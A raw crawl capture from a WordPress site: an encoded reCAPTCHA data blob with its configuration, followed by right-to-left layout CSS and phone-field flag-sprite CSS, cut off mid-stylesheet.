JEwq9gw41mw7fDuMKPWMK3dsKcwodzdl9OXcKlSXIGwoU9MnZbwpknwqRFSyciUgJSwrrDoiDDgnjDo8KfwrE/w4TCkQXDhMO8Q3jDu0FJwqPCriQ6MBjDrTdkw6DDk1w6wrjCm8Oww7rDswfCkjXChGN8RxQswovCtDgfwqPCqcOgwpzDvnogwqQlCgrCig1+wpLDn8OXAzbCusOve1LCoR/CscOKw73CmcK+wpzDrsOAVW7ChsOyOxAyPMK4wrrDgRgwc3cBR8KOGcK2QmbCjmbCmsOQZmfCtMKJMcOkWcKxwrt+KMKgYsOfOxhwUcKKwoNQQGDCu8OjEMOuF8O/X0fDlsOOwovCp8OVb0rDlR0Qw7s5w6/CgsKjwqxxw7tSwpbCsMK3wrQ7w758w7k/w5DDmMKOwonDr1HCi8O9ZWDDk2jCskfDvyXCqsKdD8K/QMKRw6/Dr8KuPDDCvsOJwqM9bljDlsOifMKidMOFfcO+M0jCkSDCqCXCqCdPAWg7JmErw7EDwoLCmAjDn8KNVWwuIivDssKcw4UZw4FwTgLCncOTwpPDq8OWw7XCpXDDosOUw54GwrrDvsO2w4VoCXvDocKKbsK4I8KIZ8KAPsKsXsKCdAd/Yz/Cj0fChcOsTGLCh8K8w7jChsOjw5vCuAXDrzsUw7zCv1YaQiPDlmA9w6HChX7DjQIqJgrCmCF6VsK8w58ke2TCu8OHBMOEwrDCt8O5wq/[base64]/[base64]/CpsOUGsK1V8KMwrHDjk/CkMKsQMOyw5DDkhV/[base64]/DssOEF8Ozw6YTcsOKwq7CiWrDvh1DMXpuBcOKwrELw6x/[base64]/Yw3DvsO6DMOTdMKmHsK+wrLDuy7DnsOAwqI4MsKEWcOxFxkMVcOAw7HCi8Kwwro3wqzDszXCusO9JQ/DvcK0fENOwqPDq8Kmwq43wrTCnQDCgsO/[base64]/CiF50AjwJXUYxLwTCocOKwoICcVLDjsKWbSbCmDN7wonDisOdwpvDi8KCGzlgeFJyE39LcQnDncKBEA4KwqPDpyfDjMOhP3Rfw74ZwrV+w4bCisORw7QEeWRNWsOpfxoew6spRcKDCD3CvsOGw6FqwoXCoMOnRcK/[base64]/[base64]/XGJFwoQxw6dIwpEgJH0+wofDhsKyDMKOw4jDr3wNwpFgQmQxw67CgcOAw5lNw7nDqxgJw5LDhFx/TMO4FsOVw7nCmWhCwq/DrxgRBW/[base64]/DqTQpw6cYw7HCq3M8eXfCqMOiw4AUF8Oqw4XDo2rCjsKkwobDmMOAHcOLwrHCrUMRwo1FQcOuw53DhMOIBSIpw6HDoVPCgsOYCgrDj8OFwq3DlcOBwrXDmkLDisKYwoDCo3MGFWgRVCJBDcKpag0/Nh9ncFPCtjfDvBlEwpLDilIiYcODwoM6w6XChUbDsx/DnMO+wpVDOBA3SsKGFzrCvsOfXxvDs8OEwoxswpZ1R8OtwotDAsOBNwkkWsOXwprDtAJhw7TCniTDrG3CsmrDhcOiwpJJw6LCvRrDghN6w6gEwqDDmsOgwo8kaFXDisKiXiM0Z2xRwpZALm/Cp8OIRcKRI09Jwoh+wpFhP8KbacO0w4DDq8Kgw5DDpjwMDcKNMVTCsUh0DyYpwoZ+QUQEccOMNkFlTF5SUEVWcCgaO8OXAi51wqzDplTDhMKfw58Tw7vDpj/[base64]/CkRURTXPDusO+wo8CwrzCocKSw5hmfVthwo/DoMOIwrvDssKGwoQLWsKFw73DrcKqCcORMcOETzVpJ8KAw6TCjgBEwpnDkV8/w69gw5TDp2JjMMK0KsKKHMKUXsOQwoMnEsOdHnPDiMOgK8K7w5AEcXDDicK8w6HCvTTDrms5QnRpKlQuwpHDp0/DtwrCq8KnCW7DiC3DtmTDgjHCrsKIwpg3w5lGL04ew7TCkw4bwpnDm8OnwqfChkUiw7jCqlcAUAVKw4ZkHMO0wqDCrmvDqXfDncO4w7ETwoFtXcOGw6PCsRFqw6xCPW0Ywp1kAg8/eUJ6wpdkcMOOCMKhLWYIVMKhVG3CtHnCt3DDjcKPwqjDssKDw79Ew4coScOoecOKMRI9woRYwq1sFTDDp8O7KkNCwpDCl0nCiTHDi23CvRLDtcOlw4Z3wrJ1w7syMSfCsjvDnj/DgsKWVh8qKMOveXQUdG3Dh3kYNybDlGBtA8KswqsyBTsOdTDDpcOHRkZmwrnDqAjDnMKVw5MQCXDDosOYIVHDqDgWUsKRTHM8w4LDlnDDvcKPw41Ww5AADcO/f1zCq8K3wo9tfwDDhcKqdFTDqMKOBsK0wqDChCx6wonCnkNSw5wVF8O0bGPCmk/[base64]/wpRVwrHDicObdgPCpgjDucKJR8OVw6HClU/CisOlC8OvH8OrRzZUw7omAMKyEsOKYMOqw7jCuyfDjMKRwpU/DcK0ZlnCo2cIwp0LUMK4KCpON8Oww7FtD0XCr1LCiHvCsV/[base64]/Do8ONWxvCm8OSKlppYQYUwoQoEzRHcsOsWk1xEQg0MxZSG8OVLsOXJMKZFsKew6MuScOIMsKwdV3DiMKHASHCmSrDhMOfd8OsYj9UQ8K/Vw7CjsOPd8O7w4Btf8OjbV/CuXIxT8OEwrDDs1vChcKjFCgGLj/CvBkVw7sOe8KSw4jDsiR3woMDwqLDmx3Cl1nCpkfDjcKJwoNXIMKvNcKVw5tdwrDDiQDDrsKiw7vDtMOXCMKAA8OlMy8Ewr/CtDrCs0vDhllyw6lIw6HCm8OpwrUBIcKPZsKIwrrDqMKQUMKXwpbCukrCtXvCqRPCv25KwoJufcOYwq5+ZUh3wojDlmk8W2HDsnPCtcONX2tNw7/ClDXDoVY/w7ZxwqnDjMKBwqJ6WcOkAMObUMKGw60lw7HDghVPB8O3OMKtw5TCgcO1wpzDi8KyVsKMw7LCmcOBw6PCtcKuw4AxwpZhUgs9OsO7w5HDgMKuFFJ5T3kUw4p5OgbCscOcNMOdw5/Ch8OKw6TDvMO4QcO4DxHDosORPsOSYw3DoMKWwppVwrzDsMOzw7bDoD7ChXzDkcK+WwLDhF7DhXt/wo7ClMOHw4kawpfCvMKoOcK+wpvClcKqwq1WVsKjw4/DpQfDgErDmzrDnAHDnMOxTsK/wqbCm8OYw6fDrsKPw5rDg0XCjMOmBMOuSTbCksOXL8KuwowmOkIQJ8OjX8K4XFwAUW3DnMKdw53CjcKpw54mw7cMJyHDtFLDtHXDmcONwqvDjFUfw51sVjUow6TDnT/[base64]/DsiU2SMKOwpjDs0tjwqHCtMOVZRnCpW3Ds8KodMOdfn/DrMO9GTgITTIzNlICwpXCpgvDnxR7w5XDsTXCv34hBcKUwpbCh0/DmHpQw67DvcOFYQfCm8OaJcOGMFA8T2vDrhQYwqA4wqLDpCLDsiZ2wrnDl8KEW8KsC8Oyw6nDisK1w4lwJMO9ccKMCHTDsB3DhnVpES3Cq8K4wptidytZw6/DgCwwUyHDhwg1GcOoQX1pw7XCsQPCgwEfw7h+wpJqPTjCi8K/AnxWOjNQwqHDlCNqw4zDncOnR3rCucOIw7nCjkbDsFnDjMKSwpTDi8ONw6UaZ8KmwqfCi0jClWHChEfDtRprwp9Vw5bDrybCkgVnNcKQQcKXwqFNw6dmEAbClExhwp0MIMKrMStkw4EjwqdzwqR9w7vDvMORwpjDmsKwwpR/w7Ysw6fCkMKLZDHDq8OEK8Olw6hFQ8KACR0+w4IHw6PDlsKKdgdAwrB2w7nCtBQQw7hZHjdEH8KIBQ/[base64]/Cg2TCiAjDmgo6UVDDgcOVw7zCucKdwofCuj11VC/Cq11+YsKlw7nCtcOzwqrCiS/[base64]/OsOiOsK5w7FYw5FHSMO5LnhawqbCv8Ozw5fCncKWaGslGMK7MMKcw73DosOVGMKpIcKsw5tffMOAYcOSQsO5PcOWTMOAwpzCrBRKw6R+VcKaKnQOH8KqwozCiybCrC1tw5rCpFTCusK/w7fDoi7ChsOKwq3DiMKcesOcGQLCqMOGIcKRUARHeF1obCPCvHpfw5TClHPCs0/DmsOHMcOFSRU6eGjDqsKmw7YLWD/CnMOzw7DDm8Ohw5R8OsK9w4AVRcKKKsKBesOww4fCrcK7Mn/Cq3l4V0oFwrsec8OBdDxbdsOgwonCiMOcwpIlOMKWw7vDiSUBwrnCpsO5wqDDhcKFwrN+w5rCrwnDqwPChcOJwrPDpcOmw4rCq8OTwo3DiMKHWTBSL8OQw54bwqUCSjTCl2zCoMKywq/[base64]/ClcKdCcKva3XCusKWwrDClcKYS8OlHcOYw4I/wp8BCGQ/wpbCj8O9wrrCnBHDqMK/w6N0w6nDr3TCjjpQJsOtwo3DuSN3B27CnlAVHcKvCMKILMK2MUrDmz1QwrHCo8OeDlTCrTcxZsOkecK7woc+Ek3DolAXwrTCuTIHwpnDrC9EVcKBccK/[base64]/[base64]/BMKIwq7DkcO1wpVCwqMZIFkxcQLCjwPDtwPDjlDCi8K+MsKMwpDDgyzCl1wpw5UyGcK4Jg/Cv8Ksw4LDjsK/BMKHBgYvwrUjw58ow6Q0woRecsKoMS8BZRhhbsKJG2TCjMKDw7RywrjDsRY6w4UmwocGwp1MXndPJ3IkL8OgdCzCvnXCu8OPWm4sw7PDmcOjw6xFwrbDkmozahZzw4vCgcKdGMOUb8KKw6RFb0vDvSrCmXUpwpN0NMOWw4/[base64]/RjhKw4fDh8O3wo3Dk8OLOMKzFmALw64XwrYrw5XDr8OfwplRGHfCusKKw5d2fCsKwqwhN8KNOBLCjlAFDFgpw4Q1W8O3WsOMwrUuw4oCEcKadnVww6h9wpXDocKVWXZ5w5/CncKwwr3Co8ORIUDDr34pwojDtRkDOMOiHUtEZ0TDnz/CpxV8wogVOURNwrNyVsO/RTV4w57DjCnDtsOuw75owovCscOjwrzCqSMINMK/wr/[base64]/DpzQiCV4iE8OgFMKKwrc8AxDCj8KBw4jDtcOHMljDg2rCgcOQLMKMHgLCv8O/w6Yuw5lnwqDDkncYwrHCkB3CocKkwqttHyp0w7U2wrrDksOOZiHDhjPCusOvaMOCUDRPwpjDvXvCrwsFHMOcw4tIAMOYcEpAwqlIesKgXsKxesOFJUg9wqQGwrjDtMO0wpTDrsO9wrJsw5vDs8KeacOVZsOtJ3PDoVTDlkjDiX4/wrHClsKMw5QAwqvCrcKLIMOSw7Z3w4XClsKRw57Dn8KEwrjDq1rCjQjChVNENsK+B8OCMCUPwpAWwqRDwqPDg8OGMj/DqQhDBMKEBQ/DkEIFBMOaw5nCrcOmwpnCisKDDUXDocKaw48Zw6zDrF/[base64]/DoMKbwpXCk8KpwoshJcOFw5nDkmo/worDucOzwo7Do1YVOMOWwpUXPWFWCsKAw6TDkMKSwpJDSTR+w6oaw5HChCzCjBtyXcOGw6/DvyrCr8KOI8OaWsOywpNmw6tvAREGw4bCuHjCl8OeLMO7w7Z5w4FzCMOJw7JuworCjS5HGh8RSFhswolRb8Kqw69Fw7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeOYzkoAAAAAOI6IqVLAHVQA74vC3jnJvNGaH_3\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hospitalo.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EcBy8WB7z1WRek3dFTJvyduViyaYA6tPjwvZ+oA2Zlo\\u003d\x22,0,0,null,1,1769093908870,0,0,[2],null,[105,19,46,198],\x22RC-K_EraxdAps998g\x22,null,null,null,null,null,\x220dAFcWeA5Z_9N50Vn2sRPT2Xwzl4KBbEDarLtD896w3ZTDJ23FeBBxHKbKudCipj08Wnm6pATnYxI--tPDsA2A26b4Qw9NKj7w9A\x22,1769176708960]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hospitalo.ir/wp-content/litespeed/css/ec4968fcb3e0440e092e6b28ef23d6f2.css?ver=c5367
body_size: -85
content:
.wp-block-media-text.product-box .wp-block-media-text__content h2{margin-left:0;margin-right:.5rem}.wp-block-media-text.product-box table td:nth-child(1){padding-left:0;padding-right:.5rem}.modal-footer .wpcf7-submit{float:left}.close{float:left}.cf7-two-columns>label{float:right;width:48%;margin-right:0;margin-left:4%}.cf7-two-columns>label:last-child{margin-left:0}.intl-tel-input{direction:ltr}.entry-content .kk-star-ratings,.rmp-widgets-container.rmp-wp-plugin.rmp-main-container,.cld-count-wrap,.comment-count,.wp-block-query-pagination-numbers{font-feature-settings:"ss01"}.wp-block-post-comments .commentlist .comment{padding-left:0!important;padding-right:1.25em!important}.table-of-contents{border-left:0;border-right:5px solid var(--wp--preset--color--primary)}.table-of-contents li>ul{padding-left:0;padding-right:1rem}ol{list-style-type:persian}

--- FILE ---
content_type: text/css
request_url: https://hospitalo.ir/wp-content/litespeed/css/1e6d789f41cc6f07174c9f14479dd828.css?ver=b3930
body_size: 2178
content:
:root{--iti-hover-color:rgba(0, 0, 0, 0.05);--iti-border-color:#ccc;--iti-dialcode-color:#999;--iti-dropdown-bg:white;--iti-spacer-horizontal:8px;--iti-flag-height:12px;--iti-flag-width:16px;--iti-border-width:1px;--iti-arrow-height:4px;--iti-arrow-width:6px;--iti-triangle-border:calc(var(--iti-arrow-width) / 2);--iti-arrow-padding:6px;--iti-arrow-color:#555;--iti-path-flags-1x:url(/wp-content/plugins/smart-phone-field-for-gravity-forms/assets/img/flags.webp);--iti-path-flags-2x:url(/wp-content/plugins/smart-phone-field-for-gravity-forms/assets/img/flags@2x.webp);--iti-path-globe-1x:url(/wp-content/plugins/smart-phone-field-for-gravity-forms/assets/img/globe.webp);--iti-path-globe-2x:url(/wp-content/plugins/smart-phone-field-for-gravity-forms/assets/img/globe@2x.webp);--iti-flag-sprite-width:3904px;--iti-flag-sprite-height:12px;--iti-mobile-popup-margin:30px}body .gform_wrapper .gfield .iti{position:relative;display:inherit}body .gform_wrapper .gfield .iti *{box-sizing:border-box}body .gform_wrapper .gfield .iti__hide{display:none}body .gform_wrapper .gfield .iti__v-hide{visibility:hidden}body .gform_wrapper .gfield .iti__a11y-text{width:1px;height:1px;clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute}body .gform_wrapper .gfield .iti input.iti__tel-input,body .gform_wrapper .gfield .iti input.iti__tel-input[type=tel],body .gform_wrapper .gfield .iti input.iti__tel-input[type=text]{position:relative;z-index:0;margin:0!important}body .gform_wrapper .gfield .iti__country-container{position:absolute;top:0;bottom:0;padding:var(--iti-border-width)}body .gform_wrapper .gfield button.iti__selected-country{z-index:1;position:relative;display:flex!important;align-items:center!important;height:100%;background:0 0!important;border:0!important;margin:0!important;padding:0!important;font-family:inherit;font-size:inherit;color:inherit!important;border-radius:0!important;font-weight:inherit!important;line-height:inherit!important;text-decoration:none!important;gap:2px!important;opacity:1}body .gform_wrapper.gform-theme--orbital .gfield button.iti__selected-country{margin:-1px 0 0 0!important}body .gform_wrapper .gfield button.iti__selected-country:hover{background-color:var(--iti-hover-color)!important}body .gform_wrapper .gfield button.iti__selected-country:focus{box-shadow:none!important}body .gform_wrapper .gfield .iti__selected-country-primary{display:flex;align-items:center;height:100%;padding:0 var(--iti-arrow-padding) 0 var(--iti-spacer-horizontal)}body .gform_wrapper .gfield .iti__arrow{margin-left:var(--iti-arrow-padding);width:0;height:0;border-left:var(--iti-triangle-border) solid #fff0;border-right:var(--iti-triangle-border) solid #fff0;border-top:var(--iti-arrow-height) solid var(--iti-arrow-color)}body .gform_wrapper .gfield [dir=rtl] .iti__arrow{margin-right:var(--iti-arrow-padding);margin-left:0}body .gform_wrapper .gfield .iti__arrow--up{border-top:none;border-bottom:var(--iti-arrow-height) solid var(--iti-arrow-color)}body .gform_wrapper .gfield .iti__dropdown-content{border-radius:3px;background-color:var(--iti-dropdown-bg)}body .gform_wrapper .gfield .iti--inline-dropdown .iti__dropdown-content{position:absolute;z-index:999;margin-top:3px;margin-left:calc(var(--iti-border-width) * -1);border:var(--iti-border-width) solid var(--iti-border-color);box-shadow:1px 1px 4px rgb(0 0 0 / .2)}body .gform_wrapper .gfield .iti__search-input{width:100%;border-width:0;border-radius:3px}body .gform_wrapper .gfield .iti__search-input+.iti__country-list{border-top:1px solid var(--iti-border-color)}body .gform_wrapper .gfield .iti__country-list{list-style:none;padding:0;margin:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}body .gform_wrapper .gfield .iti--inline-dropdown .iti__country-list{max-height:185px}body .gform_wrapper .gfield .iti--flexible-dropdown-width .iti__country-list{white-space:nowrap}@media (max-width:500px){body .gform_wrapper .gfield .iti--flexible-dropdown-width .iti__country-list{white-space:normal}}body .gform_wrapper .gfield .iti__country{display:flex;align-items:center;padding:10px var(--iti-spacer-horizontal);outline:0}body .gform_wrapper.gform-theme--framework .gfield .iti__country{padding:12px var(--iti-spacer-horizontal)}body .gform_wrapper .gfield .iti__dial-code{color:var(--iti-dialcode-color)}body .gform_wrapper .gfield .iti__country.iti__highlight{background-color:var(--iti-hover-color)}body .gform_wrapper .gfield .iti__country-list .iti__flag,body .gform_wrapper .gfield .iti__country-name{margin-right:var(--iti-spacer-horizontal)}body .gform_wrapper .gfield [dir=rtl] .iti__country-list .iti__flag,body .gform_wrapper .gfield [dir=rtl] .iti__country-name{margin-right:0;margin-left:var(--iti-spacer-horizontal)}body .gform_wrapper .gfield .iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover,body .gform_wrapper .gfield .iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover button{cursor:pointer}body .gform_wrapper .gfield .iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country-primary:hover,body .gform_wrapper .gfield .iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country:has(+.iti__dropdown-content:hover) .iti__selected-country-primary{background-color:#fff0}body .gform_wrapper .gfield .iti .iti__selected-dial-code{margin-left:1px;line-height:inherit;font-size:15px}body .gform_wrapper .gfield [dir=rtl] .iti .iti__selected-dial-code{margin-left:0;margin-right:4px}body .gform_wrapper .gfield .iti--container{position:fixed;top:-1000px;left:-1000px;z-index:1060;padding:var(--iti-border-width)}body .gform_wrapper .gfield .iti--container:hover{cursor:pointer}body .gform_wrapper .gfield .iti--fullscreen-popup.iti--container{background-color:rgb(0 0 0 / .5);top:0;bottom:0;left:0;right:0;position:fixed;padding:var(--iti-mobile-popup-margin);display:flex;flex-direction:column;justify-content:flex-start}body .gform_wrapper .gfield .iti--fullscreen-popup .iti__dropdown-content{display:flex;flex-direction:column;max-height:100%;position:relative}body .gform_wrapper .gfield .iti--fullscreen-popup .iti__country{padding:10px 10px;line-height:1.5em}body .gform_wrapper .gfield .iti__flag{--iti-flag-offset:100px;height:var(--iti-flag-height);width:var(--iti-flag-width);border-radius:1px;box-shadow:0 0 1px 0 #888;background-image:var(--iti-path-flags-1x);background-repeat:no-repeat;background-position:var(--iti-flag-offset) 0;background-size:var(--iti-flag-sprite-width) var(--iti-flag-sprite-height)}body .gform_wrapper .gfield .iti__ac{--iti-flag-offset:0px}body .gform_wrapper .gfield .iti__ad{--iti-flag-offset:-16px}body .gform_wrapper .gfield .iti__ae{--iti-flag-offset:-32px}body .gform_wrapper .gfield .iti__af{--iti-flag-offset:-48px}body .gform_wrapper .gfield .iti__ag{--iti-flag-offset:-64px}body .gform_wrapper .gfield .iti__ai{--iti-flag-offset:-80px}body .gform_wrapper .gfield .iti__al{--iti-flag-offset:-96px}body .gform_wrapper .gfield .iti__am{--iti-flag-offset:-112px}body .gform_wrapper .gfield .iti__ao{--iti-flag-offset:-128px}body .gform_wrapper .gfield .iti__ar{--iti-flag-offset:-144px}body .gform_wrapper .gfield .iti__as{--iti-flag-offset:-160px}body .gform_wrapper .gfield .iti__at{--iti-flag-offset:-176px}body .gform_wrapper .gfield .iti__au{--iti-flag-offset:-192px}body .gform_wrapper .gfield .iti__aw{--iti-flag-offset:-208px}body .gform_wrapper .gfield .iti__ax{--iti-flag-offset:-224px}body .gform_wrapper .gfield .iti__az{--iti-flag-offset:-240px}body .gform_wrapper .gfield .iti__ba{--iti-flag-offset:-256px}body .gform_wrapper .gfield .iti__bb{--iti-flag-offset:-272px}body .gform_wrapper .gfield .iti__bd{--iti-flag-offset:-288px}body .gform_wrapper .gfield .iti__be{--iti-flag-offset:-304px}body .gform_wrapper .gfield .iti__bf{--iti-flag-offset:-320px}body .gform_wrapper .gfield .iti__bg{--iti-flag-offset:-336px}body .gform_wrapper .gfield .iti__bh{--iti-flag-offset:-352px}body .gform_wrapper .gfield .iti__bi{--iti-flag-offset:-368px}body .gform_wrapper .gfield .iti__bj{--iti-flag-offset:-384px}body .gform_wrapper .gfield .iti__bl{--iti-flag-offset:-400px}body .gform_wrapper .gfield .iti__bm{--iti-flag-offset:-416px}body .gform_wrapper .gfield .iti__bn{--iti-flag-offset:-432px}body .gform_wrapper .gfield .iti__bo{--iti-flag-offset:-448px}body .gform_wrapper .gfield .iti__bq{--iti-flag-offset:-464px}body .gform_wrapper .gfield .iti__br{--iti-flag-offset:-480px}body .gform_wrapper .gfield .iti__bs{--iti-flag-offset:-496px}body .gform_wrapper .gfield .iti__bt{--iti-flag-offset:-512px}body .gform_wrapper .gfield .iti__bw{--iti-flag-offset:-528px}body .gform_wrapper .gfield .iti__by{--iti-flag-offset:-544px}body .gform_wrapper .gfield .iti__bz{--iti-flag-offset:-560px}body .gform_wrapper .gfield .iti__ca{--iti-flag-offset:-576px}body .gform_wrapper .gfield .iti__cc{--iti-flag-offset:-592px}body .gform_wrapper .gfield .iti__cd{--iti-flag-offset:-608px}body .gform_wrapper .gfield .iti__cf{--iti-flag-offset:-624px}body .gform_wrapper .gfield .iti__cg{--iti-flag-offset:-640px}body .gform_wrapper .gfield .iti__ch{--iti-flag-offset:-656px}body .gform_wrapper .gfield .iti__ci{--iti-flag-offset:-672px}body .gform_wrapper .gfield .iti__ck{--iti-flag-offset:-688px}body .gform_wrapper .gfield .iti__cl{--iti-flag-offset:-704px}body .gform_wrapper .gfield .iti__cm{--iti-flag-offset:-720px}body .gform_wrapper .gfield .iti__cn{--iti-flag-offset:-736px}body .gform_wrapper .gfield .iti__co{--iti-flag-offset:-752px}body .gform_wrapper .gfield .iti__cr{--iti-flag-offset:-768px}body .gform_wrapper .gfield .iti__cu{--iti-flag-offset:-784px}body .gform_wrapper .gfield .iti__cv{--iti-flag-offset:-800px}body .gform_wrapper .gfield .iti__cw{--iti-flag-offset:-816px}body .gform_wrapper .gfield .iti__cx{--iti-flag-offset:-832px}body .gform_wrapper .gfield .iti__cy{--iti-flag-offset:-848px}body .gform_wrapper .gfield .iti__cz{--iti-flag-offset:-864px}body .gform_wrapper .gfield .iti__de{--iti-flag-offset:-880px}body .gform_wrapper .gfield .iti__dj{--iti-flag-offset:-896px}body .gform_wrapper .gfield .iti__dk{--iti-flag-offset:-912px}body .gform_wrapper .gfield .iti__dm{--iti-flag-offset:-928px}body .gform_wrapper .gfield .iti__do{--iti-flag-offset:-944px}body .gform_wrapper .gfield .iti__dz{--iti-flag-offset:-960px}body .gform_wrapper .gfield .iti__ec{--iti-flag-offset:-976px}body .gform_wrapper .gfield .iti__ee{--iti-flag-offset:-992px}body .gform_wrapper .gfield .iti__eg{--iti-flag-offset:-1008px}body .gform_wrapper .gfield .iti__eh{--iti-flag-offset:-1024px}body .gform_wrapper .gfield .iti__er{--iti-flag-offset:-1040px}body .gform_wrapper .gfield .iti__es{--iti-flag-offset:-1056px}body .gform_wrapper .gfield .iti__et{--iti-flag-offset:-1072px}body .gform_wrapper .gfield .iti__fi{--iti-flag-offset:-1088px}body .gform_wrapper .gfield .iti__fj{--iti-flag-offset:-1104px}body .gform_wrapper .gfield .iti__fk{--iti-flag-offset:-1120px}body .gform_wrapper .gfield .iti__fm{--iti-flag-offset:-1136px}body .gform_wrapper .gfield .iti__fo{--iti-flag-offset:-1152px}body .gform_wrapper .gfield .iti__fr{--iti-flag-offset:-1168px}body .gform_wrapper .gfield .iti__ga{--iti-flag-offset:-1184px}body .gform_wrapper .gfield .iti__gb{--iti-flag-offset:-1200px}body .gform_wrapper .gfield .iti__gd{--iti-flag-offset:-1216px}body .gform_wrapper .gfield .iti__ge{--iti-flag-offset:-1232px}body .gform_wrapper .gfield .iti__gf{--iti-flag-offset:-1248px}body .gform_wrapper .gfield .iti__gg{--iti-flag-offset:-1264px}body .gform_wrapper .gfield .iti__gh{--iti-flag-offset:-1280px}body .gform_wrapper .gfield .iti__gi{--iti-flag-offset:-1296px}body .gform_wrapper .gfield .iti__gl{--iti-flag-offset:-1312px}body .gform_wrapper .gfield .iti__gm{--iti-flag-offset:-1328px}body .gform_wrapper .gfield .iti__gn{--iti-flag-offset:-1344px}body .gform_wrapper .gfield .iti__gp{--iti-flag-offset:-1360px}body .gform_wrapper .gfield .iti__gq{--iti-flag-offset:-1376px}body .gform_wrapper .gfield .iti__gr{--iti-flag-offset:-1392px}body .gform_wrapper .gfield .iti__gt{--iti-flag-offset:-1408px}body .gform_wrapper .gfield .iti__gu{--iti-flag-offset:-1424px}body .gform_wrapper .gfield .iti__gw{--iti-flag-offset:-1440px}body .gform_wrapper .gfield .iti__gy{--iti-flag-offset:-1456px}body .gform_wrapper .gfield .iti__hk{--iti-flag-offset:-1472px}body .gform_wrapper .gfield .iti__hn{--iti-flag-offset:-1488px}body .gform_wrapper .gfield .iti__hr{--iti-flag-offset:-1504px}body .gform_wrapper .gfield .iti__ht{--iti-flag-offset:-1520px}body .gform_wrapper .gfield .iti__hu{--iti-flag-offset:-1536px}body .gform_wrapper .gfield .iti__id{--iti-flag-offset:-1552px}body .gform_wrapper .gfield .iti__ie{--iti-flag-offset:-1568px}body .gform_wrapper .gfield .iti__il{--iti-flag-offset:-1584px}body .gform_wrapper .gfield .iti__im{--iti-flag-offset:-1600px}body .gform_wrapper .gfield .iti__in{--iti-flag-offset:-1616px}body .gform_wrapper .gfield .iti__io{--iti-flag-offset:-1632px}body .gform_wrapper .gfield .iti__iq{--iti-flag-offset:-1648px}body .gform_wrapper .gfield .iti__ir{--iti-flag-offset:-1664px}body .gform_wrapper .gfield .iti__is{--iti-flag-offset:-1680px}body .gform_wrapper .gfield .iti__it{--iti-flag-offset:-1696px}body .gform_wrapper .gfield .iti__je{--iti-flag-offset:-1712px}body .gform_wrapper .gfield .iti__jm{--iti-flag-offset:-1728px}body .gform_wrapper .gfield .iti__jo{--iti-flag-offset:-1744px}body .gform_wrapper .gfield .iti__jp{--iti-flag-offset:-1760px}body .gform_wrapper .gfield .iti__ke{--iti-flag-offset:-1776px}body .gform_wrapper .gfield .iti__kg{--iti-flag-offset:-1792px}body .gform_wrapper .gfield .iti__kh{--iti-flag-offset:-1808px}body .gform_wrapper .gfield .iti__ki{--iti-flag-offset:-1824px}body .gform_wrapper .gfield .iti__km{--iti-flag-offset:-1840px}body .gform_wrapper .gfield .iti__kn{--iti-flag-offset:-1856px}body .gform_wrapper .gfield .iti__kp{--iti-flag-offset:-1872px}body .gform_wrapper .gfield .iti__kr{--iti-flag-offset:-1888px}body .gform_wrapper .gfield .iti__kw{--iti-flag-offset:-1904px}body .gform_wrapper .gfield .iti__ky{--iti-flag-offset:-1920px}body .gform_wrapper .gfield .iti__kz{--iti-flag-offset:-1936px}body .gform_wrapper .gfield .iti__la{--iti-flag-offset:-1952px}body .gform_wrapper .gfield .iti__lb{--iti-flag-offset:-1968px}body .gform_wrapper .gfield .iti__lc{--iti-flag-offset:-1984px}body .gform_wrapper .gfield .iti__li{--iti-flag-offset:-2000px}body .gform_wrapper .gfield .iti__lk{--iti-flag-offset:-2016px}body .gform_wrapper .gfield .iti__lr{--iti-flag-offset:-2032px}body .gform_wrapper .gfield .iti__ls{--iti-flag-offset:-2048px}body .gform_wrapper .gfield .iti__lt{--iti-flag-offset:-2064px}body .gform_wrapper .gfield .iti__lu{--iti-flag-offset:-2080px}body .gform_wrapper .gfield .iti__lv{--iti-flag-offset:-2096px}body .gform_wrapper .gfield .iti__ly{--iti-flag-offset:-2112px}body .gform_wrapper .gfield .iti__ma{--iti-flag-offset:-2128px}body .gform_wrapper .gfield .iti__mc{--iti-flag-offset:-2144px}body .gform_wrapper .gfield .iti__md{--iti-flag-offset:-2160px}body .gform_wrapper .gfield .iti__me{--iti-flag-offset:-2176px}body .gform_wrapper .gfield .iti__mf{--iti-flag-offset:-2192px}body .gform_wrapper .gfield .iti__mg{--iti-flag-offset:-2208px}body .gform_wrapper .gfield .iti__mh{--iti-flag-offset:-2224px}body .gform_wrapper .gfield .iti__mk{--iti-flag-offset:-2240px}body .gform_wrapper .gfield .iti__ml{--iti-flag-offset:-2256px}body .gform_wrapper .gfield .iti__mm{--iti-flag-offset:-2272px}body .gform_wrapper .gfield .iti__mn{--iti-flag-offset:-2288px}body .gform_wrapper .gfield .iti__mo{--iti-flag-offset:-2304px}body .gform_wrapper .gfield .iti__mp{--iti-flag-offset:-2320px}body .gform_wrapper .gfield .iti__mq{--iti-flag-offset:-2336px}body .gform_wrapper .gfield .iti__mr{--iti-flag-offset:-2352px}body .gform_wrapper .gfield .iti__ms{--iti-flag-offset:-2368px}body .gform_wrapper .gfield .iti__mt{--iti-flag-offset:-2384px}body .gform_wrapper .gfield .iti__mu{--iti-flag-offset:-2400px}body .gform_wrapper .gfield .iti__mv{--iti-flag-offset:-2416px}body .gform_wrapper .gfield .iti__mw{--iti-flag-offset:-2432px}body .gform_wrapper .gfield .iti__mx{--iti-flag-offset:-2448px}body .gform_wrapper .gfield .iti__my{--iti-flag-offset:-2464px}body .gform_wrapper .gfield .iti__mz{--iti-flag-offset:-2480px}body .gform_wrapper .gfield .iti__na{--iti-flag-offset:-2496px}body .gform_wrapper 